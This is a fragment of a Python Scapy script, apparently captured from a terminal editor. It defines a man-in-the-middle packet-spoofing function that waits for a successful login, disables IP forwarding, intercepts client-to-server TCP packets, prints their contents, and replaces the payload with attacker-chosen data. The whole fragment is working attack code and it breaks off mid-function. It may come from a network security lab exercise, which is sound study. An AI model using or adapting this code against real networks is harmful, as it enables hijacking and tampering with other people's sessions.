 /bin/bash 110x34
# spoof TCP packets -> replace with selected data above
def spoof_pkt(pkt):
# check if packet sent with our src mac so we won't interfere
if (pkt[Ether].src == our_mac):
return
# check of turn_off set to true
if(turn_off == False):
# symbol to turn off ip forwarding
if(check_success_login(pkt) == False or check_success_login(pkt) == None):
return
else:
turn_forwarding_off()
# if turn_off is True and ip_forwarding_off is False -> turn off ip forwarding
elif(turn_off == True and ip_forwarding_off == False):
turn_forwarding_off()
# check if source is the client , destination is the server and the TCP has a payload
if (pkt[IP].src == spf_client and pkt[IP].dst == spf_server and pkt[TCP].payload):
#print("old data = ", pkt[TCP].payload)
print("old data received  = ", pkt[TCP][Raw].load.decode("utf-8"))
# get IP layer (IP, TCP), delete chksum and payload
newpkt = pkt.getlayer(IP)
del(newpkt.chksum)
del(newpkt[TCP].chksum)
del(newpkt[TCP].payload)
# assign new data to our data from above and loop through the list
global counter
newdata = Alex_And_David[(counter % len(Alex_And_David))]
counter+=1
85,1-8